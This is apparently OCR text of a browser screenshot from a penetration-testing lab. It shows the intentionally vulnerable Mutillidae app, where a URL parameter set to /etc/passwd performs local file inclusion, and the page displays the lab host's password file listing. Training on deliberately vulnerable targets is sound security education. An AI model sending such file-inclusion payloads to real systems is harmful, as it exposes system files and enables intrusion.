 Activities Iceweasel Thu 16:03 ie
Iceweasel
http://10.2...mutillidae/ × http://10....ubmit+Vote ×
10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false